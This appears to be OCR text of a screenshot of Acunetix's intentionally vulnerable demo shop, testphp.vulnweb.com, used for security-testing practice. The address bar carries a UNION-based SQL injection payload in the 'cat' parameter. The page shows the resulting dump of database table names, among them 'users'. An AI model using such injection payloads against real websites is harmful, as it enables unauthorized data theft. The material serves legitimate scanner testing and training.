 Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,7
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artists,carts,categ,featured,guestbook,pictures,products,users
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.